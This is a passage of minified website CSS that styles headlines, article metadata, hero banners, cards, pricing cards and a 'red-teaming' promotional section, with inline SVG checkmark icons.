(min-width:960px){.Headline-module--h1--8150a,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.Headline-module--h2--82277,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h2--82277,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.Headline-module--h3--5ca38,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h3--5ca38,h3{font-size:2rem;line-height:3rem}}.Headline-module--h4--c69f1,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h4--c69f1,h4{font-size:1.5rem;line-height:2.25rem}}.Headline-module--h5--b65e0,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h5--b65e0,h5{font-size:1.25rem;line-height:2.25rem}}.Headline-module--h6--37ff6,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--h6--37ff6,h6{font-size:1rem;line-height:1.5rem}}.Headline-module--small--3fc09,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.Headline-module--small--3fc09,small{font-size:.8rem;line-height:1.5rem}}.Headline-module--list--check--40a4b{list-style:none;margin:0;padding:0}.Headline-module--list--check--40a4b li{display:flex;margin:1.5rem 0}.Headline-module--list--check--40a4b li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" d="M16,0A16,16,0,1,0,32,16,16,16,0,0,0,16,0ZM13,22.414,7.586,17,9,15.586l4,4,10-10L24.414,11Z"/></svg>');height:2rem;margin-right:1.5rem;width:2rem}.Headline-module--checkmark--3f7ee:before{content:url('data:image/svg+xml;utf8,<svg width="16" height="12" viewBox="0 0 16 12" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.54972 9.15L14.0247 0.675C14.2247 0.475 14.4581 0.375 14.7247 0.375C14.9914 0.375 15.2247 0.475 15.4247 0.675C15.6247 0.875 15.7247 1.1125 15.7247 1.3875C15.7247 1.6625 15.6247 1.9 15.4247 2.1L6.24972 11.3C6.04972 11.5 5.81639 11.6 5.54972 11.6C5.28305 11.6 5.04972 11.5 4.84972 11.3L0.549719 7C0.349719 6.8 0.253885 6.5625 0.262219 6.2875C0.270552 6.0125 0.374719 5.775 0.574719 5.575C0.774719 5.375 1.01222 5.275 1.28722 5.275C1.56222 5.275 1.79972 5.375 1.99972 5.575L5.54972 9.15Z" fill="%23343D47"/></svg>')}.Headline-module--note-indicator--79693{color:#ff6a4d;display:inline-block;margin-right:.25rem}.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{font-size:3rem;letter-spacing:normal;line-height:3rem;margin:3rem auto;max-width:47.5rem;text-transform:none}@media screen and (max-width:992px){.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{margin:1.5rem 3.75rem}}@media screen and (max-width:768px){.Headline-module--layout-template-2025--420b3 .Headline-module--h2--82277,.Headline-module--layout-template-2025--420b3 h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.Headline-module--headline--84268{display:flex;flex-direction:column;flex-grow:1;margin:4.5rem 0;padding:0 1rem;text-align:center}@media screen and (min-width:960px){.Headline-module--headline--84268{margin:7.5rem 0;max-width:34rem;padding:0 4rem}}.Headline-module--heading--b32be{word-wrap:normal;color:inherit;font-size:1.5rem;line-height:2.25rem;line-height:3rem!important;margin:0;overflow:hidden;text-overflow:ellipsis}@media screen and (min-width:960px){.Headline-module--heading--b32be{font-size:2rem;font-size:2.25rem;line-height:3rem}}@media screen and (min-width:960px)and (min-width:960px){.Headline-module--heading--b32be{font-size:3rem;line-height:4.5rem}}.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;text-transform:uppercase}@media screen and (min-width:960px){.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.25rem;font-size:1.375rem;line-height:2.25rem}}@media screen and (min-width:960px)and (min-width:960px){.Headline-module--postHeading--880d5,.Headline-module--preHeading--08a47{font-size:1.5rem;line-height:2.25rem}}.article-metadata{display:flex;flex-direction:column;padding:0 1.75rem 0 1rem}@media screen and (min-width:960px){.article-metadata{flex-direction:row;padding:0 6.25rem 0 4rem}}@media screen and (min-width:1920px){.article-metadata{align-items:flex-end;flex-direction:column}}.article-metadata__type{align-self:flex-start;background-color:#ff6a4d;color:#fff;font-size:1rem;line-height:1.5rem;margin-left:-1rem;margin-right:-1rem;padding:0 1rem;position:relative;text-align:right}@media screen and (min-width:960px){.article-metadata__type{font-size:1rem;line-height:1.5rem}}.article-metadata__type:after{border-bottom:.75rem solid transparent;border-left:.75rem solid #ff6a4d;border-top:.75rem solid transparent;content:"";height:0;left:100%;position:absolute;width:0}@media screen and (min-width:960px){.article-metadata__type{font-size:1.1875rem;line-height:2.25rem;line-height:4.5rem!important;margin-left:-4rem;margin-right:3rem;padding:0 1rem 0 4rem}}@media screen and (min-width:960px)and (min-width:960px){.article-metadata__type{font-size:1.25rem;line-height:2.25rem}}@media screen and (min-width:960px){.article-metadata__type:before{background-color:#ff6a4d;content:"";height:100%;position:absolute;right:100%;width:calc(50vw - 34rem)}.article-metadata__type:after{align-self:flex-end;border-width:2.25rem}}@media screen and (min-width:1920px){.article-metadata__type{width:calc(100% + 5rem)}}.article-metadata__container{align-items:center;display:flex}@media screen and (min-width:1920px){.article-metadata__container{align-items:flex-end;justify-content:flex-end;margin-top:-3.75rem}}.article-metadata__image{background-color:#343d47;border:.15rem solid #a0b1c4;border-radius:50%;height:3rem;width:3rem}@media screen and (min-width:960px){.article-metadata__image{height:6rem;width:6rem}}.article-metadata__image__img{border-radius:50%}.article-metadata__info{display:flex;flex-direction:column;font-size:1rem;line-height:1.5rem;margin-left:.5rem}@media screen and (min-width:960px){.article-metadata__info{font-size:1rem;line-height:1.5rem}}@media screen and (min-width:1920px){.article-metadata__info{margin-left:2rem;text-align:right;width:10rem}}.article-metadata__author,.article-metadata__date{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.article-summary{display:flex;flex-direction:column;margin:0 auto;max-width:68rem;width:100%}@media screen and (min-width:1920px){.article-summary{flex-direction:row;max-width:none}.article-summary:after{content:"";flex:1 0}}.article-summary .article-metadata{padding-right:4rem}@media screen and (min-width:1920px){.article-summary .article-metadata{padding-right:3.5rem}}@media screen and (min-width:960px){.article-summary .article-metadata__type{line-height:3rem!important}.article-summary .article-metadata__type:after{border-width:1.5rem}}@media screen and (min-width:1920px){.article-summary .article-metadata__type{width:calc(100% + 5rem)}}.article-summary__metadata{flex:1 0}.article-summary__container{max-width:68rem;overflow:hidden;padding:0 1rem;width:100%}@media screen and (min-width:960px){.article-summary__container{padding:0 4rem}}.article-summary__title-link,.article-summary__title-link:focus,.article-summary__title-link:hover{text-decoration:none}.article-summary__title{font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.article-summary__title{font-size:2rem;line-height:3rem}}.article-summary__excerpt{display:"block";overflow:"hidden";text-overflow:"ellipsis"}.article-summary__excerpt:after{content:" "}.article-summary__link{white-space:nowrap}.highlight{padding:6rem 0;width:100%}@media screen and (min-width:960px){.highlight{padding:9rem 0}}.highlight .article-summary{display:block;width:100%}@media screen and (min-width:1920px){.highlight .article-summary{display:flex;justify-content:flex-end}}.highlight .article-summary:after{display:none}@media screen and (min-width:960px){.highlight .article-summary__metadata{float:right;max-width:34rem;width:100%}}.highlight .article-summary__container{float:right;padding:0 1rem}@media screen and (min-width:960px){.highlight .article-summary__container{max-width:34rem;padding:0 4rem}}.page-list{align-items:flex-end;display:flex;flex-direction:column;flex-grow:1;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin:1.5rem;max-width:34rem;text-transform:uppercase}@media screen and (min-width:960px){.page-list{font-size:1.5rem;line-height:2.25rem}}@keyframes slideTitle{0%{opacity:0;transform:translateX(-100%)}to{opacity:1;transform:translateX(0)}}.hero{-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,50% calc(100% - 3rem),0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,50% calc(100% - 3rem),0 100%);display:flex;margin-bottom:-3rem;min-height:12rem;position:relative;z-index:1}.hero+*{padding-top:3rem}@media screen and (min-width:960px){.hero{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,50% calc(100% - 6rem),0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,50% calc(100% - 6rem),0 100%);margin-bottom:-6rem;min-height:24rem}.hero+*{padding-top:6rem}}.hero+.block-list{padding-top:0}@media screen and (min-width:960px){.hero+.block-list .block-list__block:first-child .block-list__block-content{padding-top:7.5rem}}@media screen and (min-width:102rem){.hero{-webkit-clip-path:polygon(0 0,50% 6.75rem,100% 0,100% 100%,50% calc(100% - 6.75rem),0 100%);clip-path:polygon(0 0,50% 6.75rem,100% 0,100% 100%,50% calc(100% - 6.75rem),0 100%);margin-bottom:-6.75rem;min-height:27rem}.hero+*{padding-top:6.75rem}}@media screen and (min-width:1920px){.hero{-webkit-clip-path:polygon(0 0,50% 7.5rem,100% 0,100% 100%,50% calc(100% - 7.5rem),0 100%);clip-path:polygon(0 0,50% 7.5rem,100% 0,100% 100%,50% calc(100% - 7.5rem),0 100%);margin-bottom:-7.5rem;min-height:30rem}.hero+*{padding-top:7.5rem}}.hero__block{align-items:center;display:flex;flex:1 1;justify-content:flex-end;overflow:hidden;position:relative}.hero__block:before{background-color:#ff6a4d;bottom:0;content:"";left:0;position:absolute;right:-1000rem;top:0}.hero__block .headline{animation:slideTitle 1s ease-in-out 0s 1;color:#fff;position:relative}@media screen and (min-width:960px){.hero__block .headline{text-align:left}}.hero__block .page-list{color:#fff;padding:0 1rem;position:relative}@media screen and (min-width:960px){.hero__block .page-list{padding:0 4rem}}.hero__block .page-list .link-list__item{margin:.75rem 0}.hero__block .page-list .link-list__link{color:#fff;font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.hero__block .page-list .link-list__link{font-size:2rem;line-height:3rem}}.hero__block .highlight{color:#fff;position:relative}.hero__block .highlight .article-summary__link,.hero__block .highlight .article-summary__title{color:#fff}.hero__block .highlight .article-summary__link{text-decoration:underline}.hero__block .highlight .article-metadata__type{background-color:#fff;color:#ff6a4d}.hero__block .highlight .article-metadata__type:before{background-color:#fff}.hero__block .highlight .article-metadata__type:after{border-left-color:#fff}.hero__block:last-child{justify-content:flex-start}.hero__block:last-child .headline{text-align:right}.hero__block:last-child .page-list{margin:0;max-width:34rem;text-align:right}@media screen and (max-width:959px){.hero__block:last-child{display:none}}.hero__block--alternative:before{background-color:#343d47}.hero__block--alternative .headline,.hero__block--alternative .headline .article-summary__link,.hero__block--alternative .headline .article-summary__title,.hero__block--alternative .highlight,.hero__block--alternative .highlight .article-summary__link,.hero__block--alternative .highlight .article-summary__title,.hero__block--alternative .page-list,.hero__block--alternative .page-list .article-summary__link,.hero__block--alternative .page-list .article-summary__title{color:#fff}.hero__block--alternative .headline .article-metadata__type,.hero__block--alternative .highlight .article-metadata__type,.hero__block--alternative .page-list .article-metadata__type{background-color:#fff;color:#343d47}.hero__block--alternative .headline .article-metadata__type:before,.hero__block--alternative .highlight .article-metadata__type:before,.hero__block--alternative .page-list .article-metadata__type:before{background-color:#fff}.hero__block--alternative .headline .article-metadata__type:after,.hero__block--alternative .highlight .article-metadata__type:after,.hero__block--alternative .page-list .article-metadata__type:after{border-left-color:#fff}.hero__block--alternative .link-list__link{color:#fff}.block-list{overflow:hidden}.block-list__block{display:flex;flex-direction:column}@media screen and (min-width:960px){.block-list__block{flex-direction:row}}.block-list__block-content,.block-list__block-image{flex:1 1;position:relative}.block-list__block-content{align-items:center;display:flex;flex-direction:column;padding:1.5rem 0}@media screen and (min-width:960px){.block-list__block-content{padding:3rem 0}}.block-list__block-image.block-list__block-image--filter{background-color:#343d47}.block-list__block-image .block-list__block-image__image{overflow:hidden;position:relative}@media screen and (min-width:960px){.block-list__block-image .block-list__block-image__image{height:100%;left:0;position:absolute!important;top:50%;transform:translateY(-50%);width:100%}}.block-list__block-image img{height:100%;left:0;object-fit:cover;object-position:right center;position:absolute;top:0;width:100%}.block-list__block-content__inner{font-size:1.1875rem;line-height:2.25rem;max-width:68rem;padding:0 1rem;text-align:center;width:100%}@media screen and (min-width:960px){.block-list__block-content__inner{font-size:1.25rem;line-height:2.25rem;padding:0 4rem;text-align:left}}.block-list__block-content__inner li,.block-list__block-content__inner p{text-align:left}.block-list__block-content__inner .button{margin:1.5rem 0}.block-list__block-content__inner img{max-width:100%}.block-list__block-content__inner h1,.block-list__block-content__inner h2{margin-top:3rem}.block-list__block-content__inner h1:first-child,.block-list__block-content__inner h2:first-child{margin-top:1.5rem}.block-list__block-title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.block-list__block-title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}.block-list__block-image+.block-list__block-content{align-items:flex-start}.block-list__block-image+.block-list__block-content .block-list__block-content__inner{max-width:34rem}.block-list__block-image+.block-list__block-content .block-list__block-title{text-align:left}.block-list__block--odd .block-list__block-image{order:1}.block-list__block--odd .block-list__block-image:before{left:0;right:-999rem}.block-list__block--odd .block-list__block-image img{object-position:left center}.block-list__block--odd .block-list__block-image+.block-list__block-content{align-items:flex-end}}.block-list--alternative{background-color:#343d47;color:#fff}.block-list--alternative .h1,.block-list--alternative .h2,.block-list--alternative .h3,.block-list--alternative .h4,.block-list--alternative .h5,.block-list--alternative .h6,.block-list--alternative h1,.block-list--alternative h2,.block-list--alternative h3,.block-list--alternative h4,.block-list--alternative h5,.block-list--alternative h6{color:#fff}.block-list--highlight{background-color:#ff6a4d;color:#fff}.block-list--highlight .h1,.block-list--highlight .h2,.block-list--highlight .h3,.block-list--highlight .h4,.block-list--highlight .h5,.block-list--highlight .h6,.block-list--highlight h1,.block-list--highlight h2,.block-list--highlight h3,.block-list--highlight h4,.block-list--highlight h5,.block-list--highlight h6{color:#fff}.call-to-action{padding:1.5rem 0}@media screen and (min-width:960px){.call-to-action{padding:3rem 0}}.call-to-action__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.call-to-action__container{padding:0 4rem}}.call-to-action__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.call-to-action__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.call-to-action__actions{display:flex;justify-content:center;margin:1.5rem -.5rem}.call-to-action__action{align-items:center;display:flex;margin:0 .5rem}.call-to-action__action-title{font-size:1.1875rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin-right:1rem;text-transform:uppercase}@media screen and (min-width:960px){.call-to-action__action-title{font-size:1.25rem;line-height:2.25rem}}.call-to-action__action:last-child .call-to-action__action-title{margin-left:1rem;margin-right:0;order:1}.call-to-action--alternative{background:#343d47}.call-to-action--alternative .call-to-action__action-title,.call-to-action--alternative .call-to-action__title{color:#fff}.call-to-action--highlight{background:#ff6a4d}.call-to-action--highlight .call-to-action__action-title,.call-to-action--highlight .call-to-action__title{color:#fff}.layout-template-2025 .call-to-action{padding-bottom:1.5rem;padding-top:1.5rem}.layout-template-2025 .call-to-action__description{color:#fff;font-size:20px;font-weight:400;line-height:30px;margin:0 auto;max-width:80%;text-align:center}@media screen and (max-width:768px){.layout-template-2025 .call-to-action__description{font-size:14px;line-height:24px}}.layout-template-2025 .call-to-action__title{margin:1rem auto}.layout-template-2025 .call-to-action__action-title{background-color:#343d47;border-radius:8px;font-size:16px;letter-spacing:0;line-height:24px;margin-left:0!important;padding:12px 24px;text-decoration:none;text-transform:none}.layout-template-2025 .call-to-action__action-title:hover{background-color:#3f4a56}@media screen and (max-width:768px){.layout-template-2025 .call-to-action__action-title{border-radius:6px;font-size:16px;font-weight:400;gap:8px;line-height:24px;padding:8px 16px}}.article__container+.article__container{padding-bottom:3rem}@media screen and (min-width:960px){.article__container+.article__container{padding-bottom:6rem}}.article__main{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.article__main{padding:0 4rem}}.article__main h1,.article__main h2,.article__main h3,.article__main h4,.article__main>:first-child{margin-top:3rem}.article__main blockquote{background:#ecf0f4;border-left:.5rem solid #ff6a4d;margin:1.5rem 0;padding:.75rem 2rem}.article__main table{border-collapse:collapse;width:100%}.article__main tr:first-child td{border-top:1px solid #a0b1c4}.article__main td{border-bottom:1px solid #a0b1c4;padding:.75rem 2rem .75rem 0;vertical-align:top}.article__main td:first-child{white-space:nowrap}.article__main img{display:block;max-width:100%}.article__intro{border-bottom:.5rem solid #343d47;-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);padding:1.5rem 0 0;z-index:1}@media screen and (min-width:960px){.article__intro{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);padding:6rem 0 3rem}}@media screen and (min-width:1920px){.article__intro{border-bottom:none;-webkit-clip-path:none;clip-path:none;margin-top:1.5rem;padding:0}.article__intro .article-metadata{margin-right:-3.25rem;padding-left:1rem;padding-right:3.25rem}}@media screen and (max-width:1919px){.article__intro{background-color:#ff6a4d;color:#fff}.article__intro .article-metadata__type{background-color:#fff;color:#ff6a4d}.article__intro .article-metadata__type:before{background-color:#fff}.article__intro .article-metadata__type:after{border-left-color:#fff}}.article__intro~.article__featured-image{margin-bottom:-3rem}@media screen and (min-width:960px){.article__intro~.article__featured-image{margin-bottom:-6rem}}@media screen and (min-width:1920px){.article__intro~.article__featured-image{margin-bottom:-.1rem}}.article__intro-container{margin:0 auto;max-width:68rem;padding-bottom:1.5rem;width:100%}@media screen and (min-width:960px){.article__intro-container{padding-bottom:0}}.article__header{background:#fff;display:flex;flex-direction:column;position:relative;z-index:1}@media screen and (min-width:1920px){.article__header{border-bottom:.1rem dashed #a0b1c4;border-top:.1rem dashed #a0b1c4;flex-direction:row;margin-top:-.15rem}}.article__title{margin-top:1.5rem}.article__title h1{color:#343d47;font-size:3rem;line-height:4.5rem;line-height:3.75rem!important;margin:3rem 0 0}@media screen and (min-width:960px){.article__title h1{font-size:4rem;line-height:5.25rem;line-height:4.5rem!important}}@media screen and (min-width:1920px){.article__title h1{margin-bottom:3rem}.article__title{margin-top:0}}.article__featured-image{background-color:#343d47;-webkit-clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 3rem,100% 0,100% 100%,0 100%);height:12rem;order:-1}@media screen and (min-width:960px){.article__featured-image{-webkit-clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);clip-path:polygon(0 0,50% 6rem,100% 0,100% 100%,0 100%);height:24rem}}@media screen and (min-width:1920px){.article__featured-image{border-left:.5rem solid #ff6a4d;-webkit-clip-path:none;clip-path:none;height:auto;margin:-.1rem 0;order:0}}.article__featured-image__image{height:100%}@media screen and (max-width:1919px){.article__navigation{display:none}}@media screen and (min-width:1920px){.article__container{display:flex}.article__body:after{content:"";flex:1 1;margin-left:2rem}.article__aside{flex:1 1;margin-right:2rem}.article__main{flex:0 1 68rem}.article__main+.article__aside{margin-left:2rem;margin-right:0}}.job__container{display:flex;padding-bottom:3rem}@media screen and (min-width:960px){.job__container{padding-bottom:6rem}}@media screen and (min-width:1920px){.job__container:after{content:"";flex:1 1;margin-left:2rem}}.job__navigation{display:none}@media screen and (min-width:1920px){.job__navigation{display:block;flex:1 1;margin-right:2rem}}.job__content{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.job__content{padding:0 4rem}}.job__content h1,.job__content h2,.job__content h3,.job__content h4,.job__content>:first-child{margin-top:3rem}.card{background:#fff;padding:1.5rem}.card,.card__header{display:flex;flex-direction:column}.card__header{align-items:center}.card__header:after{border-bottom:.2rem solid #a0b1c4;content:"";margin:.75rem 0 0;width:20%}.card__image{height:9rem;margin:1.5rem 0;width:100%}.card__icon{height:4.5rem;margin:1.5rem 0}.card__title{color:#343d47;font-size:1.375rem;line-height:2.25rem;margin:0;text-align:center}@media screen and (min-width:960px){.card__title{font-size:1.5rem;line-height:2.25rem}}.card__subtitle{color:#ff6a4d;margin-bottom:.75rem;text-align:center}.card__body{align-items:center;color:#2a2a32;display:flex;flex-direction:column;flex-grow:1}.card__body p{text-align:center}.card__body .button{margin-bottom:1.5rem;margin-top:auto}.card-list{display:flex;flex-direction:column;font-size:1.1875rem;line-height:2.25rem;padding:1.5rem 0}@media screen and (min-width:960px){.card-list{font-size:1.25rem;line-height:2.25rem;padding:3rem 0}}.card-list__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.card-list__container{padding:0 4rem}}.card-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.card-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.card-list__cards{display:flex;flex-wrap:wrap;margin:0 -.75rem;padding:0}.card-list__card{flex:1 1 13rem;list-style:none;margin:3rem .75rem 0;overflow:hidden}@media screen and (min-width:960px){.card-list__card{margin:3rem .75rem 1.5rem}}.card-list__card.card-list__card--transparent{background:none;margin:0 .75rem}.card-list__card.card-list__card--transparent .card__header:after{display:none}.card-list--alternative{background-color:#343d47;color:#fff}.card-list--alternative .card-list__card--transparent .card__body,.card-list--alternative .card-list__card--transparent .card__subtitle,.card-list--alternative .card-list__card--transparent .card__title,.card-list--alternative .card-list__title{color:#fff}.card-list--highlight{background-color:#ff6a4d;color:#fff}.card-list--highlight .card-list__card--transparent .card__body,.card-list--highlight .card-list__card--transparent .card__subtitle,.card-list--highlight .card-list__card--transparent .card__title,.card-list--highlight .card-list__title{color:#fff}.card-list--bowtie .card-list__container{z-index:2}.card-list--bowtie .hero{margin-top:-14.75rem;min-height:26rem;z-index:1}.layout-template-2025 .card-list--bowtie .hero{margin-bottom:64px}@media screen and (max-width:992px){.layout-template-2025 .card-list--bowtie .hero{display:none}.layout-template-2025 .card-list__cards{gap:2rem}.layout-template-2025 .card-list__container{padding:0 1rem}}@media screen and (min-width:992px){.layout-template-2025 .card-list__container{max-width:992px;padding:0 1.5rem}}@media screen and (min-width:1200px){.layout-template-2025 .card-list__container{max-width:1200px;padding:0 1rem}}.pricing-card{background-color:#fff;border:1px solid #ecf0f4;border-radius:24px;box-shadow:0 12px 32px 0 rgba(37,36,48,.329);display:flex;flex-direction:column;justify-content:space-between;padding:2.5rem 2rem}@media screen and (max-width:992px){.pricing-card{flex-basis:100%;margin-bottom:0;margin-top:0;overflow:visible;position:relative}.pricing-card:nth-child(odd):after{background-color:#ff6a4d;-webkit-clip-path:polygon(0 0,100% 20%,100% 80%,0 100%);clip-path:polygon(0 0,100% 20%,100% 80%,0 100%)}.pricing-card:nth-child(2n):after,.pricing-card:nth-child(odd):after{bottom:-10rem;content:"";height:20rem;left:-1rem;position:absolute;right:0;width:100vw;z-index:-1}.pricing-card:nth-child(2n):after{background-color:#343d47;-webkit-clip-path:polygon(0 20%,100% 0,100% 100%,0 80%);clip-path:polygon(0 20%,100% 0,100% 100%,0 80%)}.pricing-card:last-child:after{content:none}}@media screen and (min-width:992px){.pricing-card{width:23rem}}.pricing-card__header{align-items:flex-end;display:flex;gap:12px;height:4rem;margin-bottom:1rem}.pricing-card__header img{height:64px;width:64px}.pricing-card__body{display:flex;flex-direction:column;flex-grow:1}.pricing-card__title{font-size:24px;font-weight:700;line-height:36px}.pricing-card__title-before{font-size:14px;font-weight:400;line-height:24px;white-space:nowrap}.pricing-card__title-wrap{margin-bottom:auto}.pricing-card__text{font-size:1rem;font-weight:400;line-height:1.5rem;margin-bottom:1.5rem}@media screen and (max-width:992px){.pricing-card__text{color:#757e88}}.pricing-card__price{font-size:3rem;font-weight:700;line-height:3rem;margin-right:.5rem}@media screen and (max-width:1200px){.pricing-card__price{font-size:2.5rem}}.pricing-card__price-wrap{margin-bottom:1.5rem}.pricing-card__price-per{color:#757e88;font-size:14px;font-weight:400;line-height:14px}.pricing-card__usps{color:#757e88;font-size:14px;font-weight:400;line-height:24px;list-style-type:disc;padding-left:20px}.pricing-card__usps-wrap{margin-bottom:2rem}.pricing-card__usps-title{color:#2a2a32;font-size:20px;font-weight:600;line-height:30px;margin-bottom:.5rem}.pricing-card__button{background:#263741;border-radius:6px;color:#fff;font-size:16px;font-weight:400;height:36px;letter-spacing:0;line-height:24px;margin:auto 1rem 0;padding:8px 12px;text-align:center;text-transform:none}.pricing-card__button.anchor-button{background-color:#fff;border:none;box-shadow:none;color:#343d47;margin-top:1rem}.pricing-card__button.anchor-button .icon{margin-right:.5rem}.red-teaming{background-color:#ecf0f4;overflow:hidden;padding:3rem 0;position:relative}.red-teaming__content{align-items:flex-start;display:flex;flex-direction:column;flex-wrap:wrap;margin:0 auto;max-width:68rem;padding:0 1rem;position:relative}@media screen and (min-width:960px){.red-teaming__content{flex-direction:row;flex-wrap:nowrap;padding:0 4rem}}.red-teaming__image-container{display:flex;justify-content:center;width:100%}@media screen and (min-width:960px){.red-teaming__image-container{width:30%}}.red-teaming__our-team,.red-teaming__your-team{display:flex;flex-direction:column;text-align:center;width:100%}.red-teaming__our-team>*,.red-teaming__your-team>*{width:100%}@media screen and (min-width:960px){.red-teaming__our-team,.red-teaming__your-team{text-align:left;width:35%}}.red-teaming__our-team .red-teaming__text,.red-teaming__your-team .red-teaming__text{margin-top:0}@media screen and (min-width:960px){.red-teaming__our-team .red-teaming__text,.red-teaming__your-team .red-teaming__text{margin-bottom:0;margin-top:6rem;max-width:16rem}}.red-teaming__our-team .red-teaming__title,.red-teaming__your-team .red-teaming__title{font-size:2.25rem;line-height:3rem;white-space:nowrap}@media screen and (min-width:960px){.red-teaming__our-team .red-teaming__title,.red-teaming__your-team .red-teaming__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.red-teaming__your-team{align-items:flex-start}@media screen and (min-width:960px){.red-teaming__your-team{align-items:flex-end;margin-top:0;text-align:right}}.red-teaming__your-team .red-teaming__text{margin-bottom:0}.red-teaming__your-team .red-teaming__text,.red-teaming__your-team .red-teaming__title{color:#2a2a32}.red-teaming__image{height:10.5rem}@media screen and (min-width:960px){.red-teaming__image{height:24rem}}.FormInputField-module--h1--36d71,h1{color:#ff6a4d;font-size:2.25rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h1--36d71,h1{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.FormInputField-module--h2--a8811,h2{color:#ff6a4d;font-size:1.875rem;font-weight:300;font-weight:800;letter-spacing:.15em;letter-spacing:.075em;line-height:3rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h2--a8811,h2{font-size:2.5rem;line-height:3.75rem;line-height:3rem}}.FormInputField-module--h3--04d8a,h3{color:#ff6a4d;font-size:1.5rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h3--04d8a,h3{font-size:2rem;line-height:3rem}}.FormInputField-module--h4--a6359,h4{color:#ff6a4d;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h4--a6359,h4{font-size:1.5rem;line-height:2.25rem}}.FormInputField-module--h5--c3d9a,h5{color:#ff6a4d;font-size:1.1875rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h5--c3d9a,h5{font-size:1.25rem;line-height:2.25rem}}.FormInputField-module--h6--18034,h6{color:#ff6a4d;font-size:1rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:1.5rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.FormInputField-module--h6--18034,h6{font-size:1rem;line-height:1.5rem}}.FormInputField-module--small--6317d,small{font-size:.75rem;line-height:1.5rem}@media screen and (min-width:960px){.FormInputField-module--small--6317d,small{font-size:.8rem;line-height:1.5rem}}.FormInputField-module--list--check--075ac{list-style:none;margin:0;padding:0}.FormInputField-module--list--check--075ac li{display:flex;margin:1.5rem 0}.FormInputField-module--list--check--075ac li:before{content:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path fill="%23FF6A4D" 